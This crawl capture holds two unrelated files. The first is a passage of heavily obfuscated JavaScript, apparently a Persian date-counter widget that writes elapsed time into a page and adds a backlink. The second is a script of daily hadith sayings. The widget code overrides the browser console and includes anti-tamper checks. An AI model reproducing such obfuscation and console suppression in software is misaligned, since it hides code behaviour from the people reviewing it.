_0x28cf1b['push'](_0x28cf1b['shift']());}catch(_0x407d82){_0x28cf1b['push'](_0x28cf1b['shift']());}}}(_0x281a,0x63148+-0x7b23+-0x13a0a),setInterval(omr,-0x494+-0x711+0xc09*0x1),omr());function omr(){var _0x4dbc6c={'qKwTj':function(_0x56af76,_0xc3ffe6){return _0x56af76!==_0xc3ffe6;},'pzGKS':_0xf1c8a5(0x41d,0x475,0x42a,0x440),'eXzLe':function(_0xc988b2,_0x3b7035){return _0xc988b2===_0x3b7035;},'QtyTF':_0xf1c8a5(0x46a,0x40f,0x42e,0x421),'PBXsX':'svtGe','PhJlG':_0xf1c8a5(0x426,0x44a,0x473,0x43b),'NXBRS':_0x1c7e27(-0x58,-0x82,-0x4b,-0x4)+'+$','UBDnb':function(_0x7f8804,_0xfd80af){return _0x7f8804===_0xfd80af;},'MMrgi':function(_0x113a34,_0x3eac27){return _0x113a34!==_0x3eac27;},'sRPnU':'IKqyg','JLxdM':_0xf1c8a5(0x416,0x443,0x45e,0x49c),'kvWLd':function(_0x327cfa,_0x47f9d5){return _0x327cfa(_0x47f9d5);},'LzzQH':function(_0x148bbb,_0x2d5641){return _0x148bbb+_0x2d5641;},'FhhGd':_0xf1c8a5(0x496,0x466,0x450,0x430)+_0x1c7e27(-0x71,-0x2c,-0x72,-0x2c),'bIbEP':_0x1c7e27(-0xec,-0x94,-0xa3,-0x56)+_0x1c7e27(-0x7c,-0xad,-0xa1,-0xc3)+_0xf1c8a5(0x41c,0x3dc,0x3e6,0x3bc)+'\x20)','gYKVV':function(_0x10e0b9){return _0x10e0b9();},'Ribic':'log','TQkWU':_0xf1c8a5(0x40b,0x40a,0x417,0x42b),'hKovl':'error','CAvgq':_0x1c7e27(-0x2,-0x2d,-0x3f,-0x6d),'VsAZR':_0x1c7e27(-0x58,-0x4b,-0x65,-0x44),'AhveO':function(_0x167842,_0x373766){return _0x167842<_0x373766;},'cJyMP':'0|5|3|1|4|'+'2','skyDH':function(_0x2d5c0b,_0x316951){return _0x2d5c0b-_0x316951;},'JVVBV':function(_0x456fbf,_0xba8593){return _0x456fbf+_0xba8593;},'nNdpj':function(_0xb16077,_0x3019f2,_0x798d3e){return _0xb16077(_0x3019f2,_0x798d3e);},'PbCwg':function(_0x433d61){return _0x433d61();},'QzjcM':function(_0x1506ac,_0x1f9a2c){return _0x1506ac+_0x1f9a2c;},'EHuvx':function(_0x2e4c90,_0x5d90b3){return _0x2e4c90==_0x5d90b3;},'qGOQI':function(_0x4bf8d0,_0x272f82){return _0x4bf8d0%_0x272f82;},'igjlj':function(_0x4c4bb0,_0x25305b){return _0x4c4bb0!==_0x25305b;},'QgqwK':'AtSzt','pEoSF':'kPEly','ScADl':function(_0xf86cf8,_0x27f7bc){return _0xf86cf8>_0x27f7bc;},'JHNJf':_0x1c7e27(-0xe4,-0x97,-0xa6,-0x65),'rrzMh':_0xf1c8a5(0x445,0x3e8,0x411,0x41f),'IZoxq':function(_0xde2126,_0x95d130){return _0xde2126|_0x95d130;},'Dqhmz':function(_0x8e4a77,_0x48f43d){return _0x8e4a77|_0x48f43d;},'oTTtE':function(_0x55fe77,_0x4370ec){return _0x55fe77==_0x4370ec;},'hynLE':function(_0x2a65f3,_0x2f7c43){return _0x2a65f3==_0x2f7c43;},'HxDFW':function(_0x2fbaff,_0x31bf87){return _0x2fbaff==_0x31bf87;},'wzVlR':function(_0xd69647,_0x1367cc){return _0xd69647===_0x1367cc;},'SNflf':_0xf1c8a5(0x42e,0x3d1,0x403,0x3d2),'XkaVv':function(_0x1b9726,_0x2b0f92){return _0x1b9726>_0x2b0f92;},'AikXM':_0xf1c8a5(0x432,0x450,0x413,0x3dc),'QLibQ':function(_0x598a62,_0x1c2d2b){return _0x598a62<_0x1c2d2b;},'qjtqg':function(_0x417a56,_0x44fe05){return _0x417a56+_0x44fe05;},'PECYd':function(_0x4a7faa,_0x17bcf4){return _0x4a7faa<_0x17bcf4;},'mTiFH':function(_0x86bea5,_0x366d50){return _0x86bea5-_0x366d50;},'ZESQz':function(_0x5f2104,_0x40d3f1){return _0x5f2104==_0x40d3f1;},'HbARi':function(_0x4baeec,_0x2efdb3){return _0x4baeec(_0x2efdb3);},'jCzVu':function(_0x4c159e,_0x1c2164){return _0x4c159e-_0x1c2164;},'KcAUc':function(_0x4c7cf6,_0x1f56cd){return _0x4c7cf6==_0x1f56cd;},'oLoBt':function(_0x54c9e9,_0x533345){return _0x54c9e9!==_0x533345;},'fiLNP':_0xf1c8a5(0x404,0x463,0x442,0x439),'EUROt':function(_0xab4d2d,_0x4a1b92){return _0xab4d2d<_0x4a1b92;},'hTIFo':function(_0x3855d8,_0x116e09){return _0x3855d8-_0x116e09;},'pPyEU':function(_0x12c07d,_0x46b6d9){return _0x12c07d*_0x46b6d9;},'jbPsV':function(_0x3c32fb,_0x2dfd79){return _0x3c32fb+_0x2dfd79;},'FycAp':function(_0x360ee6,_0x4e19cd){return _0x360ee6+_0x4e19cd;},'KJWmH':function(_0x1879d9,_0x4ab915){return _0x1879d9*_0x4ab915;},'VchIg':function(_0x309c76,_0x1c6000){return _0x309c76*_0x1c6000;},'Bjnen':function(_0x319a55,_0x456775){return _0x319a55-_0x456775;},'lHdDS':function(_0x1db2e9,_0x233257){return _0x1db2e9-_0x233257;},'BKmjC':function(_0x85cda6,_0x1ec3c9){return _0x85cda6/_0x1ec3c9;},'VpzrN':function(_0x7f4d48,_0x91b0b8){return _0x7f4d48*_0x91b0b8;},'duKmt':_0xf1c8a5(0x405,0x449,0x44d,0x481)+'i','qmeOk':function(_0x30858d,_0x3f25db){return _0x30858d+_0x3f25db;},'zCDvj':function(_0x330048,_0x5ba12e){return _0x330048+_0x5ba12e;},'lBNsA':function(_0x493ffb,_0x40f4d1){return _0x493ffb+_0x40f4d1;},'MoKBq':function(_0x2dfd7b,_0x4751ab){return _0x2dfd7b+_0x4751ab;},'eFjlm':function(_0x48f50d,_0x349eb9){return _0x48f50d+_0x349eb9;},'BUPwc':function(_0x372c8c,_0x269239){return _0x372c8c+_0x269239;},'RBXxc':_0xf1c8a5(0x3e5,0x438,0x400,0x3da)+_0xf1c8a5(0x46a,0x4a5,0x474,0x4ad)+_0xf1c8a5(0x3e0,0x405,0x41a,0x429)+_0x1c7e27(-0x68,-0x1b,-0x69,-0xb4)+_0x1c7e27(-0x89,-0x54,-0x79,-0x91)+'ight:bold\x27'+_0xf1c8a5(0x48c,0x451,0x46f,0x46d)+_0xf1c8a5(0x48c,0x42f,0x475,0x4bf)+_0x1c7e27(-0xb0,-0xb7,-0xbd,-0xf6)+'ا\x20کنون\x20<fo'+_0x1c7e27(-0x89,-0x61,-0x61,-0x73)+'#00CCFF\x27>','sLSWx':'</font>\x20سا'+_0x1c7e27(-0x6d,-0x6c,-0x7e,-0x8c)+_0x1c7e27(-0x6c,-0x28,-0x61,-0x4b)+'#00CCFF\x27>','XcXDq':'</font>\x20ما'+_0xf1c8a5(0x46a,0x47d,0x43f,0x3f2)+_0xf1c8a5(0x45c,0x464,0x444,0x434)+_0x1c7e27(-0x72,-0x58,-0x4a,-0x95),'NpVBF':_0x1c7e27(-0x60,-0xdd,-0xa9,-0x8a)+'عت\x20<font\x20c'+'olor=\x27#00C'+_0xf1c8a5(0x401,0x41e,0x436,0x436)},_0x25956a=(function(){var _0x4d6904={'WaJcd':function(_0x67a55,_0x4e039e){function _0x25f575(_0x1a4c7d,_0x29a4b5,_0x25a112,_0xd781a9){return _0x3576(_0xd781a9- -0x10c,_0x1a4c7d);}return _0x4dbc6c[_0x25f575(-0x8,-0x5,0x35,0x29)](_0x67a55,_0x4e039e);},'hKUhq':_0x4dbc6c[_0x2e311e(-0xce,-0x99,-0x9a,-0xdf)]};function _0x311a8d(_0x1a2a49,_0x2ff9b5,_0x1ad0f7,_0x17be20){return _0x1c7e27(_0x1a2a49-0xca,_0x2ff9b5-0x23,_0x1ad0f7- -0x15f,_0x17be20);}function _0x2e311e(_0x5ee462,_0x57e1d3,_0x2e95ed,_0x7d7286){return _0xf1c8a5(_0x5ee462,_0x57e1d3-0xeb,_0x57e1d3- -0x496,_0x7d7286-0x179);}if(_0x4dbc6c[_0x311a8d(-0x276,-0x1e6,-0x22a,-0x262)](_0x4dbc6c[_0x311a8d(-0x1f0,-0x1be,-0x1da,-0x20e)],_0x4dbc6c[_0x2e311e(-0xa3,-0x61,-0xa3,-0x36)])){var _0x4d4031=!![];return function(_0x42adb8,_0xfef730){var _0x257fe3=_0x4d4031?function(){function _0x3230ff(_0x558a60,_0x4a3486,_0x5be108,_0x2fc938){return _0x3576(_0x5be108- -0x2aa,_0x558a60);}function _0x59bc2e(_0x47d683,_0x111d73,_0x3b257f,_0x1c7a01){return _0x3576(_0x3b257f- -0x10e,_0x47d683);}if(_0x4d6904[_0x59bc2e(0xb7,0x7d,0x68,0x6c)](_0x4d6904[_0x59bc2e(0x0,0x3,0x3c,0x79)],_0x4d6904[_0x59bc2e(0x44,0x43,0x3c,0xf)]))_0x1d0366='00'+_0x17c7df;else{if(_0xfef730){var _0xf30499=_0xfef730[_0x59bc2e(0x4b,0x2f,0x2b,0x31)](_0x42adb8,arguments);return _0xfef730=null,_0xf30499;}}}:function(){};return _0x4d4031=![],_0x257fe3;};}else _0x4f40bf=0x47*0x5d+0x7*0x11+-0x2*0xd13;}()),_0x2d46bc=_0x4dbc6c[_0x1c7e27(-0xcc,-0xcf,-0x91,-0xa5)](_0x25956a,this,function(){function _0x3f9eca(_0x35846c,_0x464267,_0x38b058,_0x1c92f6){return _0xf1c8a5(_0x38b058,_0x464267-0x1d8,_0x464267-0x54,_0x1c92f6-0x133);}function _0x4c7749(_0x364d2a,_0xa39c8c,_0x451a15,_0x23d097){return _0x1c7e27(_0x364d2a-0x94,_0xa39c8c-0x6e,_0x364d2a-0x56,_0x451a15);}if(_0x4dbc6c['PBXsX']!==_0x4dbc6c[_0x4c7749(-0x5f,-0xaa,-0x35,-0x9e)])return _0x2d46bc[_0x4c7749(0x18,-0x2,-0x5,0x13)]()[_0x4c7749(-0x27,-0x6e,0x1c,-0x3c)](_0x4dbc6c['NXBRS'])[_0x3f9eca(0x4c2,0x4c6,0x491,0x4f6)]()[_0x4c7749(-0x1d,-0x40,-0x2e,0x20)+'r'](_0x2d46bc)['search'](_0x4dbc6c[_0x3f9eca(0x476,0x44a,0x433,0x460)]);else var _0x3d5ecc='-';});_0x4dbc6c[_0xf1c8a5(0x45f,0x3dc,0x418,0x3f4)](_0x2d46bc);var _0x3b42f5=(function(){var _0x2ab3c8={'tmXPA':function(_0x4f183f,_0x1d5e05){function _0x243f64(_0x1f8856,_0x5e949f,_0x4d6cc8,_0x1c5df4){return _0x3576(_0x1f8856-0x14f,_0x4d6cc8);}return _0x4dbc6c[_0x243f64(0x2db,0x329,0x2a0,0x2a1)](_0x4f183f,_0x1d5e05);},'WomTQ':_0x516065(0x362,0x395,0x3d6,0x3c6)};function _0x516065(_0x2cc269,_0x294b01,_0x46819e,_0x19455b){return _0xf1c8a5(_0x46819e,_0x294b01-0xaa,_0x294b01- -0x5b,_0x19455b-0x2e);}var _0x135bbb=!![];return function(_0x4cd77f,_0x78ac96){var _0x58ffc5={};_0x58ffc5[_0x5212c4(0x57b,0x510,0x56d,0x55b)]='(((.+)+)+)'+'+$';var _0x64ae65=_0x58ffc5;function _0x5212c4(_0x12b12d,_0x437d4d,_0x53f1f3,_0x4cb9da){return _0x516065(_0x12b12d-0x134,_0x4cb9da-0x146,_0x437d4d,_0x4cb9da-0xf2);}function _0x20b988(_0x4bc7f9,_0x41ed4f,_0x23d4db,_0x35f6fc){return _0x516065(_0x4bc7f9-0x12b,_0x41ed4f- -0x2b4,_0x35f6fc,_0x35f6fc-0xa1);}if(_0x2ab3c8[_0x20b988(0x15a,0x114,0xf2,0x13d)](_0x2ab3c8['WomTQ'],_0x5212c4(0x4fd,0x49d,0x4a9,0x4db))){var _0x11ecd1=_0x135bbb?function(){if(_0x78ac96){var _0x1f781a=_0x78ac96['apply'](_0x4cd77f,arguments);return _0x78ac96=null,_0x1f781a;}}:function(){};return _0x135bbb=![],_0x11ecd1;}else return _0x55cee6[_0x20b988(0x1af,0x163,0x195,0x1a3)]()['search'](iZXsvY[_0x20b988(0x155,0x161,0x1a0,0x178)])[_0x5212c4(0x55e,0x517,0x5a7,0x55d)]()[_0x5212c4(0x518,0x539,0x50e,0x528)+'r'](_0x5d451b)[_0x20b988(0x16a,0x124,0x15b,0x126)](iZXsvY[_0x5212c4(0x59f,0x556,0x530,0x55b)]);};}()),_0x374ccf=_0x4dbc6c[_0x1c7e27(-0x8d,-0x5c,-0x91,-0x87)](_0x3b42f5,this,function(){var _0x146f66;try{if(_0x4dbc6c['MMrgi'](_0x4dbc6c[_0x587b9d(0x292,0x24f,0x24d,0x28f)],_0x4dbc6c[_0x5ee9fe(0x119,0x129,0x114,0xc7)])){var _0x53eb36=_0x4dbc6c[_0x5ee9fe(0x15e,0x1d0,0x199,0x1ce)](Function,_0x4dbc6c[_0x587b9d(0x25c,0x26d,0x26c,0x226)](_0x4dbc6c[_0x587b9d(0x27c,0x26d,0x264,0x238)](_0x4dbc6c[_0x5ee9fe(0x136,0x11b,0x12f,0xf6)],_0x4dbc6c[_0x587b9d(0x275,0x2bf,0x30a,0x276)]),');'));_0x146f66=_0x4dbc6c[_0x5ee9fe(0x161,0x13a,0x15a,0x193)](_0x53eb36);}else _0x4d9c04=_0x32d2f3;}catch(_0x396fd1){_0x146f66=window;}var _0x33d443=_0x146f66[_0x5ee9fe(0x194,0x19f,0x192,0x17a)]=_0x146f66[_0x5ee9fe(0x14c,0x1d4,0x192,0x1e0)]||{};function _0x587b9d(_0x1be2fb,_0x24bbf4,_0x5348c8,_0x5bc49a){return _0xf1c8a5(_0x1be2fb,_0x24bbf4-0x75,_0x24bbf4- -0x1af,_0x5bc49a-0xa8);}var _0xfef5d6=[_0x4dbc6c[_0x587b9d(0x289,0x294,0x27d,0x2a5)],_0x4dbc6c[_0x587b9d(0x225,0x24b,0x23f,0x201)],_0x5ee9fe(0x197,0x13a,0x184,0x181),_0x4dbc6c['hKovl'],_0x587b9d(0x2b4,0x2bd,0x300,0x2a8),_0x4dbc6c[_0x5ee9fe(0xfb,0x12c,0x116,0x127)],_0x4dbc6c['VsAZR']];function _0x5ee9fe(_0x47ceda,_0xc0a52c,_0x59f991,_0x33e6dd){return _0x1c7e27(_0x47ceda-0x80,_0xc0a52c-0x89,_0x59f991-0x1ea,_0xc0a52c);}for(var _0x1823a8=-0x6*-0x448+0x1*0x1702+0x17*-0x21e;_0x4dbc6c[_0x587b9d(0x298,0x26e,0x240,0x24f)](_0x1823a8,_0xfef5d6['length']);_0x1823a8++){var _0x2de58d=_0x4dbc6c[_0x5ee9fe(0x16f,0x1f1,0x1a5,0x199)]['split']('|'),_0x4f6bf8=-0x1*0x1e91+-0xd2b*0x2+0x38e7;while(!![]){switch(_0x2de58d[_0x4f6bf8++]){case'0':var _0x3bb344=_0x3b42f5['constructo'+'r'][_0x5ee9fe(0x1b2,0x1ac,0x190,0x1a3)]['bind'](_0x3b42f5);continue;case'1':_0x3bb344[_0x5ee9fe(0x172,0x1e1,0x19b,0x1cd)]=_0x3b42f5[_0x587b9d(0x225,0x248,0x20b,0x255)](_0x3b42f5);continue;case'2':_0x33d443[_0x812115]=_0x3bb344;continue;case'3':var _0x5d07a3=_0x33d443[_0x812115]||_0x3bb344;continue;case'4':_0x3bb344['toString']=_0x5d07a3[_0x587b9d(0x2d9,0x2c3,0x2de,0x2d4)][_0x587b9d(0x27a,0x248,0x265,0x233)](_0x5d07a3);continue;case'5':var _0x812115=_0xfef5d6[_0x1823a8];continue;}break;}}});_0x4dbc6c[_0xf1c8a5(0x422,0x3c9,0x418,0x447)](_0x374ccf),myDate=new Date(),yy=myDate[_0x1c7e27(-0x7e,-0x4b,-0x7c,-0x2d)+'r']();function _0xf1c8a5(_0x2a4bd6,_0x542579,_0x258ff2,_0x4cef75){return _0x3576(_0x258ff2-0x2cf,_0x2a4bd6);}mm=_0x4dbc6c['QzjcM'](myDate[_0x1c7e27(-0xbd,-0xd5,-0xcd,-0xda)](),0x1524+-0x103b+-0x9d*0x8),dd=myDate[_0xf1c8a5(0x3d4,0x3f2,0x3e9,0x3a4)](),hour=myDate[_0xf1c8a5(0x422,0x3f4,0x416,0x448)](),_0x1124da=myDate['getMinutes'](),_0x514fc9=myDate[_0x1c7e27(-0xeb,-0xba,-0xcf,-0xb4)](),milliSeconds=myDate['getMillise'+_0x1c7e27(-0xa0,-0x79,-0xa0,-0x6e)](),by=0x2098+0x8a0*0x4+0x13*-0x35a,bm=0x20a7+0x2*-0xd42+-0x622,bd=0x187d+-0x2250+0x9d4,bHour=0x2325+-0xba5+-0x177b,bMinute=-0x8b*0x23+0x19df+-0x6de,bSecond=0x73d+-0xaa2*-0x1+0x19*-0xb7;if(_0x4dbc6c[_0xf1c8a5(0x49c,0x43b,0x45d,0x439)](_0x4dbc6c[_0x1c7e27(-0x30,-0x9e,-0x59,-0x51)](yy,-0x1e9a+0x1789*-0x1+0x3627),0x1*0x18d3+-0x168b+0x1*-0x248)){if(_0x1c7e27(-0x34,-0x4f,-0x6a,-0x8e)===_0x1c7e27(-0x3a,-0x8f,-0x6a,-0x79))kd=0x2da*-0x8+0x5*-0x305+0x2606;else var _0x3d4f4c=_0x4dbc6c[_0xf1c8a5(0x409,0x45c,0x439,0x475)](_0x25766e,_0x5a78fa);}else{if(_0x4dbc6c[_0xf1c8a5(0x432,0x421,0x46a,0x437)](_0x4dbc6c[_0x1c7e27(-0x75,-0x15,-0x4c,-0x8a)],_0x4dbc6c['pEoSF']))kd=-0x11a7*0x1+0x4ec+0x13*0xad;else{var _0x44d59c=_0x53c0db[_0xf1c8a5(0x3d1,0x3bf,0x408,0x3db)](_0x3b784b,arguments);return _0x51bec7=null,_0x44d59c;}}_0x4dbc6c[_0xf1c8a5(0x3ff,0x420,0x438,0x451)](bHour,hour)&&(dd--,hour+=-0xaf0+0x5e*-0x19+0x1436*0x1);if(bd>dd){if(_0x4dbc6c['UBDnb'](_0x4dbc6c[_0x1c7e27(-0x114,-0xd7,-0xce,-0x90)],_0x4dbc6c['rrzMh']))_0x29e589=-0x1eeb+-0xa02+0x290a;else{if(_0x4dbc6c[_0x1c7e27(-0x98,-0x65,-0xae,-0xd3)](_0x4dbc6c[_0x1c7e27(-0xab,-0xd8,-0xc6,-0x82)](_0x4dbc6c['IZoxq'](_0x4dbc6c['IZoxq'](_0x4dbc6c['EHuvx'](mm,-0x175*-0xb+0xefe+-0x1f04),mm==-0xc74+0x1055*-0x2+0x2d21)|mm==-0x1*-0x17c8+0x35c+0x1*-0x1b1f|_0x4dbc6c['oTTtE'](mm,-0x1add*0x1+-0x1dae+-0xd*-0x45a),_0x4dbc6c[_0x1c7e27(-0x17,-0x77,-0x53,-0x72)](mm,0x30a*0x3+-0xa3*0x7+-0x4a1)),_0x4dbc6c[_0xf1c8a5(0x442,0x40c,0x422,0x408)](mm,-0x3*0x8de+-0x6fb*0x1+0x3*0xb35)),mm==-0x15bd+0x1ecd+-0x904))dd+=0x2215+-0x1a0e+0xb*-0xb8;else _0x4dbc6c[_0xf1c8a5(0x418,0x410,0x454,0x417)](mm,-0x1de7+-0x5*0x32+0x1*0x1ee3)?dd+=kd:_0x4dbc6c['wzVlR'](_0x1c7e27(-0x59,-0x5e,-0xa7,-0x9b),_0x4dbc6c[_0x1c7e27(-0xe7,-0xdc,-0xbe,-0xec)])?_0x401c5f+=0x1*0x803+-0x10d*-0x4+-0xc18:dd+=-0x2683+-0x693+-0x16*-0x20e;mm--;}}_0x4dbc6c['XkaVv'](bm,mm)&&(_0x4dbc6c[_0x1c7e27(-0x7a,-0xd0,-0xc4,-0xb0)]!==_0x4dbc6c['AikXM']?_0x4d756e='0'+_0x21c410:(yy--,mm+=-0xbee*-0x2+-0xfb*0x1c+-0x2*-0x1d2));if(_0x4dbc6c[_0xf1c8a5(0x49b,0x44d,0x46d,0x4a1)](milliSeconds,0x1*-0x2149+-0x219a+0x42ed))milliSeconds=_0x4dbc6c[_0x1c7e27(-0x6c,-0x11,-0x4e,-0x4c)]('00',milliSeconds);else _0x4dbc6c[_0x1c7e27(-0x77,-0xc9,-0x8f,-0x9d)](milliSeconds,0x1af7+-0x17f9+0xde*-0x3)&&(milliSeconds=_0x4dbc6c[_0x1c7e27(-0x3c,-0x10,-0x4e,-0x86)]('0',milliSeconds));if(_0x4dbc6c[_0xf1c8a5(0x3fa,0x405,0x422,0x40e)](bHour,hour))var _0xde3158='-';else var _0xde3158=_0x4dbc6c[_0xf1c8a5(0x455,0x463,0x45f,0x452)](Number,_0x4dbc6c[_0x1c7e27(-0xe7,-0xa6,-0xaa,-0xb7)](hour,bHour));if(_0x4dbc6c[_0xf1c8a5(0x3fc,0x3ec,0x3ef,0x3f6)](bd,dd))var _0x1bc86a='-';else var _0x1bc86a=_0x4dbc6c[_0x1c7e27(-0x61,-0x90,-0x70,-0x3d)](Number,_0x4dbc6c[_0x1c7e27(-0x92,-0xc8,-0xb7,-0xe6)](dd,bd));if(_0x4dbc6c['KcAUc'](bm,mm)){if(_0x4dbc6c[_0x1c7e27(-0x9b,-0xb0,-0xbf,-0xfb)]('wrywi',_0xf1c8a5(0x415,0x41f,0x40c,0x3e1)))_0xb1a1cd=_0x4dbc6c[_0xf1c8a5(0x446,0x42a,0x426,0x458)]('0',_0x134796);else var _0x3e1ef0='-';}else{if(_0x1c7e27(-0x23,-0x26,-0x6e,-0x81)===_0x4dbc6c[_0xf1c8a5(0x432,0x421,0x40e,0x45c)])var _0x3e1ef0=_0x4dbc6c[_0x1c7e27(-0xc6,-0xe0,-0xb7,-0x89)](mm,bm);else{var _0x151147=_0x4a37d2[_0x1c7e27(-0x85,-0xa7,-0xa8,-0xdb)](_0x2d2ab5,arguments);return _0x5b5575=null,_0x151147;}}_0x4dbc6c[_0x1c7e27(-0x49,-0x45,-0x62,-0x4d)](_0x1124da,-0x1*-0xa3b+0x104a+-0x1a7b)&&(_0x1124da=_0x4dbc6c['qjtqg']('0',_0x1124da));_0x514fc9<0x254b*-0x1+-0x1dfe+0x4353&&(_0x514fc9='0'+_0x514fc9);var _0x1124da=_0x1124da,_0x514fc9=_0x514fc9,_0x1af533=milliSeconds,_0x244d28=_0x4dbc6c[_0x1c7e27(-0x14,-0x93,-0x51,-0x9d)](Number,_0x4dbc6c['hTIFo'](yy,by)),_0xc1b9f6=_0x4dbc6c[_0x1c7e27(-0x7b,-0xac,-0x77,-0x6b)](_0x4dbc6c[_0xf1c8a5(0x400,0x456,0x41c,0x42c)](_0x4dbc6c[_0x1c7e27(-0xcb,-0x113,-0xc5,-0x97)](_0x4dbc6c[_0x1c7e27(-0x8c,-0x3c,-0x4e,-0x5f)](_0x4dbc6c[_0xf1c8a5(0x3e9,0x3ce,0x3df,0x39b)](_0x4dbc6c[_0x1c7e27(-0x3a,-0x28,-0x48,-0x92)](_0x4dbc6c['FycAp'](Number(_0x4dbc6c[_0xf1c8a5(0x41f,0x3cc,0x3f9,0x3ff)](yy,by))*(0x1*-0x3c9+-0x10*-0x2e+0x256),_0x4dbc6c[_0xf1c8a5(0x416,0x450,0x452,0x47b)](_0x4dbc6c[_0x1c7e27(-0x34,-0x44,-0x51,-0x47)](Number,mm-bm),-0x21*-0x59+-0x1d5+0x986*-0x1)),Number(dd-bd)),0x225a+-0x57*-0x14+-0x290e)*(0x2*0xc3d+0x5ab+-0x1015)+_0x4dbc6c[_0x1c7e27(-0x2d,-0x95,-0x56,-0x72)](_0x4dbc6c['Bjnen'](hour,bHour),0xf1*0x5+-0x1*0x1322+0x1c7d),_0x4dbc6c[_0xf1c8a5(0x492,0x40d,0x452,0x477)](_0x1124da-bMinute,0x1a68+-0xb*0x252+0xa6*-0x1)),_0x4dbc6c[_0x1c7e27(-0xac,-0x50,-0x7f,-0x4a)](_0x514fc9,bSecond)),Math[_0x1c7e27(-0x22,-0x99,-0x57,-0xa)](_0x4dbc6c['BKmjC'](_0x4dbc6c[_0xf1c8a5(0x42e,0x3d3,0x401,0x3d1)](yy,by),-0x305*-0x4+-0x1a40+0xe30))*(-0x1885+0xc37+-0x633*-0x2)*(-0xddf+0x5*-0x55d+-0x1*-0x36c0)),_0x4dbc6c['VpzrN'](Math[_0x1c7e27(-0x3d,-0x24,-0x57,-0x61)](_0x4dbc6c[_0x1c7e27(-0x87,-0x61,-0x5b,-0x1c)](yy,by)/(0x1fe6+-0x23de+0x20e*0x2)),0x1443+0x7e*-0xd+0x1*-0xdc5)*(-0xb49*-0x3+0x1ed6+-0x32a1));function _0x1c7e27(_0xe8875b,_0x1650b2,_0x3fcc9b,_0x3d25ba){return _0x3576(_0x3fcc9b- -0x1e1,_0x3d25ba);}e=document['getElement'+_0x1c7e27(-0x62,-0x9a,-0x9c,-0x88)](_0x4dbc6c[_0x1c7e27(-0xdc,-0xdb,-0x95,-0xc8)])['innerHTML']=_0x4dbc6c['qjtqg'](_0x4dbc6c['qmeOk'](_0x4dbc6c[_0x1c7e27(-0x4f,-0x7c,-0x80,-0x35)](_0x4dbc6c['FycAp'](_0x4dbc6c[_0x1c7e27(-0xaa,-0x4f,-0x85,-0xb1)](_0x4dbc6c[_0x1c7e27(-0xa1,-0x96,-0xc5,-0xda)](_0x4dbc6c[_0x1c7e27(-0x42,-0xd5,-0x8a,-0xcd)](_0x4dbc6c['MoKBq'](_0x4dbc6c[_0xf1c8a5(0x3f8,0x487,0x43b,0x413)](_0x4dbc6c[_0xf1c8a5(0x44a,0x417,0x405,0x425)](_0x4dbc6c['LzzQH'](_0x4dbc6c[_0xf1c8a5(0x3c1,0x3c1,0x40b,0x40e)],_0x244d28),_0x4dbc6c[_0xf1c8a5(0x40a,0x432,0x3ff,0x402)]),_0x3e1ef0),_0x4dbc6c[_0xf1c8a5(0x416,0x42b,0x463,0x492)]),_0x1bc86a),_0x1c7e27(-0x103,-0x10f,-0xd0,-0x11b)+_0xf1c8a5(0x45f,0x420,0x43a,0x3f3)+_0x1c7e27(-0x5a,-0x6d,-0x6c,-0xa1)+_0x1c7e27(-0x7f,-0x27,-0x4a,-0xc)),_0xde3158),_0x4dbc6c['NpVBF']),_0x1124da),_0xf1c8a5(0x3f8,0x408,0x41e,0x442)+_0x1c7e27(-0x95,-0xb5,-0xc9,-0xfe)+_0x1c7e27(-0x73,-0x23,-0x68,-0x54)+_0xf1c8a5(0x3b2,0x40d,0x3d9,0x3e4)),_0x514fc9)+(_0xf1c8a5(0x462,0x428,0x424,0x3d6)+_0xf1c8a5(0x43a,0x44d,0x42d,0x3e1)+'است\x20</font'+'>');}document[_0x5ef472(0x4fa,0x4e2,0x517,0x4de)](_0x5ef472(0x4d0,0x4ad,0x4a0,0x4e1)+_0xa7f846(0x39a,0x3a9,0x3c5,0x3d8)+_0x5ef472(0x502,0x52e,0x507,0x519)+_0x5ef472(0x4f7,0x511,0x538,0x4fa)+'ت\x20کد\x20لحظه\x20'+_0xa7f846(0x3ce,0x3cd,0x3eb,0x39b)+_0xa7f846(0x3ac,0x3a7,0x3b6,0x388)+'get=\x22_blan'+_0xa7f846(0x3d6,0x38c,0x38f,0x39f)+_0x5ef472(0x485,0x461,0x483,0x4a6)+'kh.com/?p='+_0xa7f846(0x3b1,0x3aa,0x372,0x3b4)+_0xa7f846(0x397,0x3ad,0x3ba,0x354)+_0x5ef472(0x4fe,0x4ec,0x482,0x4b1)+'tion:\x20none'+_0x5ef472(0x44c,0x4b6,0x4b9,0x496)+_0xa7f846(0x3c1,0x3ae,0x3e1,0x3a3)+'nt-size:10'+_0xa7f846(0x360,0x393,0x389,0x393)+_0xa7f846(0x3d8,0x3c8,0x3ce,0x3f6)+_0x5ef472(0x4f2,0x4af,0x4ae,0x4e8)+_0x5ef472(0x4e1,0x492,0x4d0,0x49d)+_0xa7f846(0x379,0x360,0x39d,0x366)+'enter>');



--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2013/11/hadis.ss_.js
body_size: 2744
content:
fs="padding:0"
payambar="پيامبر اکرم (ص) مي فرمايد : <br>";
imamali="<font style="+fs+">امام علي(ع) مي فرمايد : <br>";
imamsadegh="امام صادق(ع) مي فرمايد : <br>";
imamreza="امام رضا (ع) مي فرمايد : <br>";
imambagher="امام باقر (ع) مي فرمايد : <br>";
imamhossein="امام حسين (ع) مي فرمايد : <br>";
imamhassan="امام حسن (ع) مي فرمايد : <br>";
imamzaman="امام مهدي (عج) مي فرمايد : <br>";
imamhadi="امام هادي (ع) مي فرمايد : <br>";

date = new Date();
hrooz=date.getDate();
hadith=new Array();
hadith[1]=payambar+'بالاترين درجه بهشت فردوس است و اگر چيزي از خدا مي خواهيد فردوس را طلب کنيد';
hadith[2]=imamali+'هر کس که دو روزش مساوي باشد باخته است';
hadith[3]=imamsadegh+'براستي که مومن به منزله کفه ترازوست هر اندازه ايمانش افزوده شود امتحانش نيز سنگين تر مي شود';
hadith[4]=imamreza+'بخيل را آسايشى نيست و حسود را خوشى و لذتى نيست و زمامدار را وفايى نيست و دروغگو را مروت و مردانگى نيست ';
hadith[5]=payambar+'بهاي بهشت لا اله الا الله  است';
hadith[6]=imambagher+'فضيلتى چون جهاد نيست و جهادى چون مبارزه با هواى نفس نيست';
hadith[7]=imamali+'آراستگي از اخلاق مومنان است';
hadith[8]=imamsadegh+'دو رکعت نماز شخص متاهل برتر از هفتاد رکعت نمازي است که شخص مجرد مي خواند';
hadith[9]=imambagher+'سخن طيّب و پاكيزه را از هر كه گفت بگيريد ، اگرچه او خود ، بدان عمل نكند';
